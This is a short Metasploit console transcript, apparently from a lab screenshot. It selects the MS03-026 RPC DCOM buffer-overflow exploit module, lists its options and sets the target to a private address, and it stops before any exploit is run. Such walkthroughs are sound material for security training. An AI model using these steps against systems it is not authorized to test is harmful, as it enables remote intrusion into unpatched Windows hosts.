 msf5 > search ms03_026
Matching Modules
================
#  Name                                 Disclosure Date  Rank   Check  Description
-  ----                                 ---------------  ----   -----  -----------
1  exploit/windows/dcerpc/ms03_026_dcom  2003-07-16       great  No     MS03-026 Microsoft RPC DCOM Interface Overfl
msf5 > use exploit/windows/dcerpc/ms03_026_dcom
msf5 exploit(windows/dcerpc/ms03_026_dcom) > show options
Module options (exploit/windows/dcerpc/ms03_026_dcom):
Name    Current Setting  Required  Description
----    ---------------  --------  -----------
RHOSTS                   yes       The target address range or CIDR identifier
RPORT   135              yes       The target port (TCP)
Exploit target:
Id  Name
--  ----
0   Windows NT SP3-6a/2000/XP/2003 Universal
msf5 exploit(windows/dcerpc/ms03_026_dcom) > set rhosts 192.168.52.141
rhosts => 192.168.52.141